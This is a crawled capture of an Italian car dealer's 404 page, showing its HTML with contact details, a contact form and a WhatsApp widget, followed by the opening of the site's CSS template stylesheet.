

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lenticar.it/estensione-garanzia/
body_size: 9401
content:


<!DOCTYPE html>

<html>
<head><meta name="Author" content="LabyCar" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta property="og:type" content="website" /><meta property="og:locale" content="it_IT" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <link href="../css/bootstrap.min.css" rel="stylesheet">
    <link href="../css/slick-theme.css" rel="stylesheet">
    <link href="../css/slick.css" rel="stylesheet">
    <link href="../css/mmenu.css" rel="stylesheet">
    <link href="../css/style.css?v=5" rel="stylesheet">
    <link href="../css/labycss.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v2.8.0/dist/cookieconsent.css" rel="stylesheet" /><link rel="apple-touch-icon" sizes="57x57" href="/images/favicon/android-icon-144x144.png" /><link rel="apple-touch-icon" sizes="60x60" href="/images/favicon/apple-icon-60x60.png" /><link rel="apple-touch-icon" sizes="72x72" href="/images/favicon/apple-icon-72x72.png" /><link rel="apple-touch-icon" sizes="76x76" href="/images/favicon/apple-icon-76x76.png" /><link rel="apple-touch-icon" sizes="114x114" href="/images/favicon/apple-icon-114x114.png" /><link rel="apple-touch-icon" sizes="120x120" href="/images/favicon/apple-icon-120x120.png" /><link rel="apple-touch-icon" sizes="144x144" href="/images/favicon/apple-icon-144x144.png" /><link rel="apple-touch-icon" sizes="152x152" href="/images/favicon/apple-icon-152x152.png" /><link rel="apple-touch-icon" sizes="180x180" href="/images/favicon/apple-icon-180x180.png" /><link rel="icon" type="image/png" sizes="192x192" href="/images/favicon/android-icon-192x192.png" /><link rel="icon" type="image/png" sizes="32x32" href="/images/favicon/favicon-32x32.png" /><link rel="icon" type="image/png" sizes="96x96" href="/images/favicon/favicon-96x96.png" /><link rel="icon" type="image/png" sizes="16x16" href="/images/favicon/favicon-16x16.png" />
    <link rel="stylesheet" href="../floatingwhatsapp/floating-wpp.min.css?v=1">
    <script src="../js/jquery.js"></script>
    
    <title>404 | Lenticar</title>
<title>

</title></head>
<body>
    <div class="boxcar-wrapper">
        <!-- Main Header-->
        <header class="boxcar-header hheader-style-v4 five">
            <div class="header-inner">
                <div class="container-header-riga-info d-none d-sm-block">
                    <div class="inner-container">
                        <div class="row riga-header-info">
                            <div class="col-lg-8 col-xl-7">
                                <div class="text-center text-md-start">
                                    <ul class="mb0">
                                        <li class="list-inline-item"><a href="tel:+393662367356"><i class="fa-regular fa-phone"></i>&nbsp;366 2367356</a></li>
                                        <li class="list-inline-item"><a href="https://maps.app.goo.gl/SCocwj4t5x95q4XV8" target="_blank"><i class="fa-regular fa-map-marked"></i>&nbsp;Via Artigianato Snc - 27040 - Castelletto di Branduzzo (PV)</a></li>
                                        <li class="list-inline-item"><a href="mailto:info@lenticar.it"><i class="fa-regular fa-envelope"></i>&nbsp;info@lenticar.it</a></li>
                                    </ul>
                                </div>
                            </div>
                            <div class="col-lg-4 col-xl-5">
                                <div class="text-center text-md-end social">
                                    <ul class="m0">
                                        <li class="list-inline-item"><a href="https://www.facebook.com/Lenticarpertutti" target="_blank" rel="nofollow"><span class="fab fa-facebook-f"></span></a></li>
                                        <li class="list-inline-item"><a href="https://www.instagram.com/lenticar/" target="_blank" rel="nofollow"><span class="fab fa-instagram"></span></a></li>
                                        <li class="list-inline-item"><a href="https://www.youtube.com/user/Lenticar" target="_blank" rel="nofollow"><span class="fab fa-youtube"></span></a></li>
                                        <li class="list-inline-item"><a href="https://maps.app.goo.gl/SCocwj4t5x95q4XV8" target="_blank" rel="nofollow"><span class="fab fa-google"></span></a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="inner-container container-menu">
                    <!-- Main box -->
                    <div class="c-box">
                        <div class="logo-inner">
                            <div class="logo">
                                <a href="/">
                                    <img src="/images/logo.png" alt="" title="Lenticar"></a>
                            </div>
                        </div>

                        <!--Nav Box-->
                        <div class="nav-out-bar">
                            <nav class="nav main-menu">
                                <ul class="navigation" id="navbar">
                                    <li><a href="/">Home</a></li>
                                    <li><a href="/auto">Lista Veicoli</a></li>
                                    
                                    
                                    <li><a href="/officina">Officina Lenticar Service</a></li>
                                    <li><a href="/servizi">Servizi</a></li>
                                    <li><a href="/chi-siamo">Chi siamo</a></li>

                                    <li><a href="/contatti">Dove Siamo/Contatti</a></li>
                                    <li><a href="/lavora-con-noi">Lavora con Noi</a></li>
                                </ul>
                            </nav>
                            <!-- Main Menu End-->
                        </div>

                        <div class="right-box">
                            <a href="tel:+393662367356" class="search phone  d-none d-sm-block"><i class="fa-regular fa-mobile"></i>+39 366 2367356</a>
                            <div class="mobile-navigation">
                                <a href="#nav-mobile" title="">
                                    <svg width="22" height="11" viewBox="0 0 22 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <rect width="22" height="2" fill="#050B20" />
                                        <rect y="9" width="22" height="2" fill="#050B20" />
                                    </svg>
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- Mobile Menu  -->
                </div>
            </div>

            <div id="nav-mobile"></div>
        </header>
        <!-- End header-section -->

        <form method="post" action="./?404%3bhttps%3a%2f%2fwww.lenticar.it%3a443%2festensione-garanzia%2f" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJMzkzODI4NzA3ZGRxw/HxPke2R+LXeE700+tvZLBG+MeIfPMXsrpQkyUqqQ==" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="193A34DB" />
</div>
            
      <div class="error-section layout-radius">
        <div class="boxcar-container">
            <div class="right-box">
                <div class="image-box">
                    <img src="images/resource/error.png">
                    <div class="content-box">
                        <h2>La pagina che stai cercando non esiste!</h2>
                        <a href="/" class="error-btn">Torna all'home<svg xmlns="http://www.w3.org/2000/svg" width="14" height="15" viewBox="0 0 14 15" fill="none">
                            <g clip-path="url(#clip0_858_848)">
                              <path d="M13.6111 0.891113H5.05558C4.84062 0.891113 4.66668 1.06506 4.66668 1.28001C4.66668 1.49497 4.84062 1.66892 5.05558 1.66892H12.6723L0.113941 14.2273C-0.0379805 14.3792 -0.0379805 14.6253 0.113941 14.7772C0.189884 14.8531 0.289415 14.8911 0.38891 14.8911C0.488405 14.8911 0.5879 14.8531 0.663879 14.7772L13.2222 2.21882V9.83558C13.2222 10.0505 13.3962 10.2245 13.6111 10.2245C13.8261 10.2245 14 10.0505 14 9.83558V1.28001C14 1.06506 13.8261 0.891113 13.6111 0.891113Z" fill="#405FF2"/>
                            </g>
                            <defs>
                              <clipPath id="clip0_858_848">
                                <rect width="14" height="14" fill="white" transform="translate(0 0.891113)"/>
                              </clipPath>
                            </defs>
                          </svg>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>


            <div class="inventory-section elemento-sticky chiudi d-none" id="form-contatti">
                <div class="side-bar-column style-1 col-lg-4 col-md-12 col-sm-12">
                    <div class="inner-column ">
                        <div class="contact-box">
                            <div class="content-box">
                                <div class="d-flex justify-content-between">
                                    <div>
                                        <h6 class="title">Lenticar</h6>
                                        <div class="text">Via Artigianato Snc - 27040 - Castelletto di Branduzzo (PV)</div>
                                    </div>
                                    <div>
                                        <a onclick="azionaFormContatti()" class="btn-chiudi-ricerca">
                                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">
                                                <path d="M310.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L205.3 256 310.6 150.6z" />
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                                <ul class="contact-list">
                                    <li><a href="https://maps.app.goo.gl/SCocwj4t5x95q4XV8">
                                        <div class="image-box">
                                            <img src="/images/resource/phone1-1.svg">
                                        </div>
                                        Apri nelle mappe</a></li>
                                    <li><a href="tel:+393662367356">
                                        <div class="image-box">
                                            <img src="/images/resource/phone1-2.svg">
                                        </div>
                                        366 2367356</a></li>
                                </ul>
                                <div class="row container-form-contatto">
                                    <h6 class="title">Richiedi informazioni</h6>
                                    <div class="col-lg-12">
                                        <div class="messages-box-el">
                                            <div class="d-none" name="MsgErrore">
                                                <div class="alert alert-error fade show" role="alert">
                                                    <p>Attenzione! Email non inviata</p>
                                                </div>
                                            </div>
                                            <div class="d-none" name="MsgSuccesso">
                                                <div class="alert alert-success fade show" role="alert">
                                                    <p>Email inviata con successo!</p>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="col-lg-12">
                                        <div class="form_boxes">
                                            <label>Nominativo*</label>
                                            <input type="text" placeholder="Nominativo" name="TxtNominativo">
                                        </div>
                                    </div>
                                    <div class="col-lg-12">
                                        <div class="form_boxes">
                                            <label>Email*</label>
                                            <input type="email" name="TxtEmail" placeholder="Email">
                                        </div>
                                    </div>
                                    <div class="col-lg-12">
                                        <div class="form_boxes">
                                            <label>Telefono*</label>
                                            <input type="text" name="TxtTelefono" placeholder="Telefono">
                                        </div>
                                    </div>
                                    <div class="col-lg-12">
                                        <div class="form_boxes v2">
                                            <label>Messaggio</label>
                                            <textarea name="TxtMessaggio" placeholder="Messaggio" class="messaggio" rows="3" style="color: #000; width: 100%;"></textarea>
                                        </div>
                                    </div>
                                    <div class="col-lg-12">
                                        <div class="categories-box">
                                            <div class="cheak-box">
                                                <label class="contain">
                                                    &nbsp;Accetto e acconsento l’informativa privacy
    
                        <input type="checkbox" name="ChkAcconsento">
                                                    <span class="checkmark"></span>
                                                </label>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div class="btn-box">
                                    <button id="btnInviaContatto" class="side-btn" type="button">
                                        Invia messaggio<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewbox="0 0 14 14" fill="none">
                                            <g clip-path="url(#clip0_881_7563)">
                                                <path d="M13.6111 0H5.05558C4.84062 0 4.66668 0.173943 4.66668 0.388901C4.66668 0.603859 4.84062 0.777802 5.05558 0.777802H12.6723L0.113941 13.3362C-0.0379805 13.4881 -0.0379805 13.7342 0.113941 13.8861C0.189884 13.962 0.289415 14 0.38891 14C0.488405 14 0.5879 13.962 0.663879 13.8861L13.2222 1.3277V8.94447C13.2222 9.15943 13.3962 9.33337 13.6111 9.33337C13.8261 9.33337 14 9.15943 14 8.94447V0.388901C14 0.173943 13.8261 0 13.6111 0Z" fill="white"></path>
                                            </g>
                                            <defs>
                                                <clippath id="clip0_881_7563">
                                                    <rect width="14" height="14" fill="white"></rect>
                                                </clippath>
                                            </defs>
                                        </svg></button>
                                    <a href="https://api.whatsapp.com/send/?phone=393662367356" class="side-btn two">Chat Via Whatsapp<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewbox="0 0 14 14" fill="none">
                                        <g clip-path="url(#clip0_881_8744)">
                                            <path d="M13.6111 0H5.05558C4.84062 0 4.66668 0.173943 4.66668 0.388901C4.66668 0.603859 4.84062 0.777802 5.05558 0.777802H12.6723L0.113941 13.3362C-0.0379805 13.4881 -0.0379805 13.7342 0.113941 13.8861C0.189884 13.962 0.289415 14 0.38891 14C0.488405 14 0.5879 13.962 0.663879 13.8861L13.2222 1.3277V8.94447C13.2222 9.15943 13.3962 9.33337 13.6111 9.33337C13.8261 9.33337 14 9.15943 14 8.94447V0.388901C14 0.173943 13.8261 0 13.6111 0Z" fill="#60C961"></path>
                                        </g>
                                        <defs>
                                            <clippath id="clip0_881_8744">
                                                <rect width="14" height="14" fill="white"></rect>
                                            </clippath>
                                        </defs>
                                    </svg>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </form>
        <footer class="boxcar-footer footer-style-five">

            <div class="widgets-section">
                <div class="boxcar-container">
                    <div class="row">
                        <!-- Footer COlumn -->
                        <div class="footer-column-two col-lg-9 col-md-6 col-sm-12">
                            <div class="row">
                                <div class="col-lg-6 col-md-6 col-sm-12">
                                    <div class="footer-widget links-widget wow fadeInUp">
                                        <h4 class="widget-title">Sede</h4>
                                        <div class="widget-content">
                                            <ul class="user-links style-two">
                                                <li>
                                                    <p>Via Artigianato Snc - 27040 - Castelletto di Branduzzo (PV)</p>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div class="col-lg-6 col-md-6 col-sm-12">
                                    <div class="footer-widget links-widget wow fadeInUp" data-wow-delay="100ms">
                                        <h4 class="widget-title">Contatti</h4>
                                        <div class="widget-content">
                                            <ul class="user-links style-two">
                                                <li>
                                                    <span class="text-white"><b>Consulente alle vendite:</b></span><br />
                                                    <a href="tel:+393662367356" target="_blank" class="me-3">
                                                        <i class="fa-solid fa-phone"></i>&nbsp;+39 366 2367356
                                                    </a>
                                                    <a href="mailto:info@lenticar.it" target="_blank">
                                                        <i class="fa-solid fa-envelope"></i>&nbsp;info@lenticar.it
                                                    </a>
                                                </li>
                                                <li>
                                                  
                                                    <a href="mailto:riccardo@lenticar.it" target="_blank">
                                                        <i class="fa-solid fa-envelope"></i>&nbsp;riccardo@lenticar.it
                                                    </a>
                                                </li>
                                                <li>
                                                    <span class="text-white"><b>Amministrazione:</b></span><br />
                                                    <a href="tel:038385355" target="_blank" class="me-4">
                                                        <i class="fa-solid fa-phone"></i>&nbsp;+39 0383 85355
                                                    </a>
                                                    <a href="mailto:elisa@lenticar.it" target="_blank">
                                                        <i class="fa-solid fa-envelope"></i>&nbsp;elisa@lenticar.it
                                                    </a>
                                                </li>
                                                <li>
                                                    <span class="text-white"><b>Officina:</b></span><br />
                                                    <a href="tel:+390383895655" target="_blank" class="me-3">
                                                        <i class="fa-solid fa-phone"></i>&nbsp;+39 0383 895655
                                                    </a>
                                                    <a href="mailto:federico@lenticar.it" target="_blank">
                                                        <i class="fa-solid fa-envelope"></i>&nbsp;federico@lenticar.it
                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>
                        </div>
                        <!-- footer column -->
                        <div class="footer-column col-lg-3 col-md-6 col-sm-12">
                            <div class="footer-widget social-widget wow fadeInUp" data-wow-delay="400ms">
                                <h4 class="widget-title">Orari di Apertura</h4>
                                <div class="widget-content">
                                    <div class="text">
                                        Lunedì – Venerdì: 08:30 - 12:30 / 14:30 - 18:30
                                        <br />
                                        Sabato: 08:30 - 12:30
                                        Domenica: Chiusi
                                    </div>
                                    <div class="social-icons">
                                        <h6 class="title">Seguici su</h6>
                                        <ul>
                                            <li><a href="https://www.facebook.com/Lenticarpertutti"><i class="fab fa-facebook-f"></i></a></li>
                                            <li><a href="https://www.instagram.com/lenticar/"><i class="fab fa-instagram"></i></a></li>
                                            <li><a href="https://www.youtube.com/user/Lenticar"><i class="fab fa-youtube"></i></a></li>
                                            <li><a href="https://maps.app.goo.gl/SCocwj4t5x95q4XV8"><i class="fab fa-google"></i></a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--  Footer Bottom -->
            <div class="footer-bottom">
                <div class="boxcar-container">
                    <div class="inner-container">
                        <div class="copyright-text wow fadeInUp">
                            Lenticar SRL   P.IVA: IT 02746180187
                            <p>© Another site by <a href="https://www.gestionalelabycar.com" target="_blank">Gestionale auto</a> LabyCar (2024)</p>
                        </div>

                        <ul class="footer-nav wow fadeInUp" data-wow-delay="100ms">

                            <li><a href="/privacy">Privacy & Cookie Policy</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </footer>
    </div>

    <div class="contenitore-appicciso-totale d-block d-sm-none d-md-block d-lg-none" id="contenitoreAppiccisoCellulare">
        <div class="ui_kit_button bg-white text-center">
            <ul>
                <li><a class="tf-btn third  mb-0" href="tel:+39 366 2367356" target="_blank"><span class="fa-solid fa-phone"></span>&nbsp;Chiama</a></li>
                <li><a class="tf-btn whatsapp-hover mb-0 mr0" href="whatsapp://send?phone=393662367356" target="_blank"><span class="fab fa-whatsapp"></span>&nbsp;Whatsapp</a></li>
                <li><a class="tf-btn primary-hover mr0 mb-0" onclick="azionaFormContatti()" name="email"><span class="fa-solid fa-envelope"></span>&nbsp;Contatta</a></li>
            </ul>
        </div>
    </div>
    <div class="contenitore-appicciso-totale d-none d-sm-block d-md-none d-lg-block">
        <ul class="contenitore-appicciso">
            <li>
                <a href="tel:+39 366 2367356" target="_blank">
                    <div>
                        <span class="contenitore-icona">
                            <i>
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                                    <path d="M280 0C408.1 0 512 103.9 512 232c0 13.3-10.7 24-24 24s-24-10.7-24-24c0-101.6-82.4-184-184-184c-13.3 0-24-10.7-24-24s10.7-24 24-24zm8 192a32 32 0 1 1 0 64 32 32 0 1 1 0-64zm-32-72c0-13.3 10.7-24 24-24c75.1 0 136 60.9 136 136c0 13.3-10.7 24-24 24s-24-10.7-24-24c0-48.6-39.4-88-88-88c-13.3 0-24-10.7-24-24zM117.5 1.4c19.4-5.3 39.7 4.6 47.4 23.2l40 96c6.8 16.3 2.1 35.2-11.6 46.3L144 207.3c33.3 70.4 90.3 127.4 160.7 160.7L345 318.7c11.2-13.7 30-18.4 46.3-11.6l96 40c18.6 7.7 28.5 28 23.2 47.4l-24 88C481.8 499.9 466 512 448 512C200.6 512 0 311.4 0 64C0 46 12.1 30.2 29.5 25.4l88-24z" />
                                </svg>
                            </i>
                        </span>
                        <span class="testo-azione">CHIAMA</span>
                    </div>
                </a>
            </li>
            <li>
                <a href="mailto:info@lenticar.it" target="_blank">
                    <div>
                        <span class="contenitore-icona">
                            <i>
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                                    <path d="M48 64C21.5 64 0 85.5 0 112c0 15.1 7.1 29.3 19.2 38.4L236.8 313.6c11.4 8.5 27 8.5 38.4 0L492.8 150.4c12.1-9.1 19.2-23.3 19.2-38.4c0-26.5-21.5-48-48-48H48zM0 176V384c0 35.3 28.7 64 64 64H448c35.3 0 64-28.7 64-64V176L294.4 339.2c-22.8 17.1-54 17.1-76.8 0L0 176z" />
                                </svg>
                            </i>
                        </span>
                        <span class="testo-azione">EMAIL</span>
                    </div>
                </a>
            </li>
            <li>
                <a href="whatsapp://send?phone=393662367356" target="_blank">
                    <div>
                        <span class="contenitore-icona">
                            <i>
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                                    <path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z" />
                                </svg>
                            </i>
                        </span>
                        <span class="testo-azione">WHATSAPP</span>
                    </div>
                </a>
            </li>
        </ul>
    </div>


    <div class="scroll-to-top scroll-to-target" data-target="html"><span class="fa fa-angle-up"></span></div>
    <div id="whatsAppButton" class="d-none d-sm-block"></div>

    <script src="../js/mmenu.js"></script>
    <script src="../js/popper.min.js"></script>
    <script src="../js/bootstrap.min.js"></script>
    <script src="../js/slick.min.js?v=3"></script>
    <script src="../js/slick-animation.min.js"></script>
    <script src="../js/jquery.fancybox.js"></script>
    <script src="../js/wow.js"></script>
    <script src="../js/appear.js"></script>
    <script src="../js/mixitup.js"></script>
    <script src="../js/knob.js"></script>
    <script src="../js/main.js?v=1"></script>
    <script src='../assets/slider/jquery.flexslider-min.js'></script>
    <script src='../js/labyscript.js'></script>
    <script src="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v2.8.0/dist/cookieconsent.js"></script>
    <script src='../js/cookieconsent-init.js'></script>
    <script src='../floatingwhatsapp/floating-wpp.min.js'></script>
    <script type="text/javascript" src="https://unpkg.com/default-passive-events"></script>
    <script type="text/javascript">
        $(function () {
            $('#whatsAppButton').floatingWhatsApp({
                phone: '393662367356',
                popupMessage: 'Ciao, come possiamo aiutarti?',
                message: "Voglio avere maggiori info su un veicolo",
                showPopup: true,
                showOnIE: false,
                headerTitle: 'Benvenuto su Lenticar!',
                headerColor: '#25D366',
                backgroundColor: '#25D366',
                buttonImage: '<img src="/floatingwhatsapp/whatsapp.svg" alt="WhatsApp" />'
            });
        });
    </script>
    <script>
        function azionaFormContatti() {
            var dropdown = document.getElementById("form-contatti");

            if (dropdown.classList.contains("chiudi")) {
                dropdown.classList.add("apri");
                /*LO STO APRENDO*/
                document.body.classList.add("noscroll");
                dropdown.classList.remove("chiudi");

                /*Devo far visuliazzare il form*/
                dropdown.classList.remove("d-none");
                dropdown.classList.add("d-block");
                return;
            }

            if (dropdown.classList.contains("apri")) {
                dropdown.classList.add("chiudi");
                /*LO STO CHIUDENDO*/
                document.body.classList.remove("noscroll");
                dropdown.classList.remove("apri");

                /*Devo far nascondere il form*/
                dropdown.classList.remove("d-block");
                dropdown.classList.add("d-none");
                return;
            }
        }
    </script>
</body>



</html>


--- FILE ---
content_type: text/css
request_url: https://www.lenticar.it/css/style.css?v=5
body_size: 219976
content:
/* Boxcar | Boxcar HTML Template

Template Name: Boxcar
Version: 1.0.0
License: copyright commercial
/************ TABLE OF CONTENTS ***************
1. Fonts
2. Reset
3. Global Settings
4. Main Header / TwO
5. Sticky Header 
6. Mobile Menu
7. Section Title
8. Main Slider
9. Banner Section
10. Project Section
11. Features Section / TwO / Three / Four / Five
12. About Section / Two
13. Services Section / Two
14. Call To Action / Two
15. FAQ's Sectiom
16.  Marquee Section
17. Fun Fact Section
18. Testimonial Section / Two
19. team Section 
20, Contact Section / Two
21. Why Choose Us / Two
22. News Section / Two
23. Video Section
24. Map Section
25. Clients Section
26. Main Footer
**********************************************/

@import url("/css/animate.css");
@import url("/css/owl.css");
@import url("/css/jquery.fancybox.min.css");
@import url("/css/linear.css");
@import url("/css/fontawesome.css");
@import url("/css/flaticon.css");
@import url('https://fonts.googleapis.com/css2?family=DM+Sans:ital,opsz,wght@0,9..40,100..1000;1,9..40,100..1000&display=swap');

:root {
    --theme-color-light: #ffffff;
    --theme-color-dark: #050B20;
    --theme-color-gray: #F6F6F6;
    --theme-color1: #E84647;
    --theme-color1-light: #ef6364;
    --theme-color2: #00B67A;
    --theme-color3: #faf7f2;
    --bg-theme-color1: var(--theme-color1);
    --bg-theme-color2: var(--theme-color2);
    --bg-theme-color3: var(--theme-color3);
    --text-color: #050B20;
    --text-color2: #616670;
    --headings-color: #050B20;
    --link-color: var(--headings-color);
    --link-hover-color: var(--headings-color);
    --title-font: "DM Sans", sans-serif;
    --text-font: "DM Sans", sans-serif;
    --title-font2: "Bebas Neue", sans-serif;
    --body-font-size: 16px;
    --body-line-height: 28px;
    --body-font-weight: 400;
    --line-height-heading-h1: 1.2em;
    --line-height-heading: 54px;
    --line-height-heading-small: 1.35em;
    --h1-font-size: 68px;
    --h2-font-size: 40px;
    --h3-font-size: 30px;
    --h4-font-size: 24px;
    --h5-font-size: 22px;
    --h6-font-size: 20px;
    --h1-font-weight: 400;
    --h2-font-weight: 400;
    --h3-font-weight: 400;
    --h4-font-weight: 400;
    --h5-font-weight: 400;
    --h6-font-weight: 400;
    --sec-title-subtitle-font-size: 14px;
    --sec-title-subtitle-color: var(--headings-color);
    --sec-title-subtitle-font-family: var(--text-font);
    --sec-title-subtitle-font-weight: 700;
    --sec-title-subtitle-line-height: 20px;
    --sec-title-color: var(--headings-color);
    --sec-title-font-size: var(--h2-font-size);
    --sec-title-font-family: var(--title-font);
    --sec-title-font-weight: var(--h2-font-weight);
    --theme-light-background: #F2F3F5;
    --theme-light-background-text-color: var(--headings-color);
    --theme-black: #131313;
    --container-width: 1430px;
    --small-container-width: 1000px;
    --large-container-width: 1730px;
    --container-pt: 120px;
    --container-pb: 120px;
}

/*
 * typography.scss
 * -----------------------------------------------
*/
::-moz-selection {
    background: var(--theme-color-dark);
    color: #fff;
    text-shadow: none;
}

::selection {
    background: var(--theme-color-dark);
    color: #fff;
    text-shadow: none;
}

:active,
:focus {
    outline: none !important;
}

::-webkit-input-placeholder {
    color: #7c858c;
}

::-moz-input-placeholder {
    color: #7c858c;
}

::-ms-input-placeholder {
    color: #7c858c;
}

body {
    background-color: #fff;
    background-attachment: fixed;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    counter-reset: my-sec-counter;
    -webkit-font-smoothing: antialiased;
    -moz-font-smoothing: antialiased;
    color: var(--text-color);
    font-size: var(--body-font-size);
    font-family: var(--text-font);
    font-weight: var(--body-font-weight);
    line-height: var(--body-line-height);
}

p,
.text {
    color: var(--text-color);
    font-size: var(--body-font-size);
    font-family: var(--text-font);
    font-weight: var(--body-font-weight);
    line-height: var(--body-line-height);
}

/* -------- Headings ---------- */
h1,
h2,
h3,
h4,
h5,
h6 {
    color: var(--headings-color);
    font-family: var(--title-font);
    position: relative;
    line-height: var(--line-height-heading-);
}

    h1 small,
    h1 .small,
    h2 small,
    h2 .small,
    h3 small,
    h3 .small,
    h4 small,
    h4 .small,
    h5 small,
    h5 .small,
    h6 small,
    h6 .small {
        font-weight: normal;
        line-height: 1;
        color: var(--headings-color);
    }

    h1 a,
    h2 a,
    h3 a,
    h4 a,
    h5 a,
    h6 a {
        color: inherit;
        font-weight: inherit;
    }

h1,
h2,
h3,
h4,
h5,
h6 {
    margin-bottom: 1rem;
}

h1 {
    font-size: var(--h1-font-size);
    font-weight: var(--h1-font-weight);
    line-height: var(--line-height-heading-h1);
}

h2 {
    font-size: var(--h2-font-size);
    font-weight: var(--h2-font-weight);
    line-height: var(--line-height-heading);
}

h3 {
    font-size: var(--h3-font-size);
    font-weight: var(--h3-font-weight);
    line-height: var(--line-height-heading);
}

h4 {
    font-size: var(--h4-font-size);
